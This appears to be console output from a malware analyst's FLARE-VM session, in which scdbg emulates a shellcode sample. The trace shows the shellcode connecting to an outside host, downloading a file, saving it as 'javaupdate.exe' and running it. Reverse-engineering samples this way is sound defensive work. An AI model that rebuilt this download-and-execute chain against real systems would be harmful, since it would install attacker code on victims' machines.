 FLARE-VM 01/19/2025 23:18:11
PS C:\Users\BusySec\Desktop > scdbg.exe -f .\out.bin -s -1
Loaded 3a2 bytes from file .\out.bin
Detected straight hex encoding input format converting...
Initialization Complete..
Max Steps: -1
Using base offset: 0x401000
4010a4  LoadLibraryA(wininet)
4010b2  InternetOpenA(wininet)
4010cb  InternetConnectA(server: burn.ec2-13-7-109-121-ubuntu-2004.local, port: 443, )
4010e3  HttpOpenRequestA()
4010fc  InternetSetOptionA(h=4893, opt=1f, buf=12fdf4, blen=4)
40110a  HttpSendRequestA()
401139  CreateFileA(javaupdate.exe) = 4
401155  InternetReadFile(4893, buf: 12faf4, size: 300)
40117c  CloseHandle(4)
401186  WinExec(javaupdate.exe)
40118f  ExitProcess(0)
Stepcount 5043493
FLARE-VM 01/19/2025 23:18:14
PS C:\Users\BusySec\Desktop >